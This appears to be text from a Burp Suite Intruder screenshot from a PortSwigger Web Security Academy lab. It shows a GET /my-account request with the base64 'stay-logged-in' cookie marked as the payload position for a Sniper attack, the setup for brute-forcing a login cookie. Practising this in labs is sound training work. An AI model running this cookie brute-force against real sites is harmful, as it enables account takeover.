 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details
Attack type: Sniper
1 GET /my-account HTTP/1.1
2 Host: ac4e1fa11f29f0f5c022162e003f0084.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=f94DxnjsWnjd7h0dQ1UO2zp2nEii4HjV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac4e1fa11f29f0f5c022162e003f0084.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20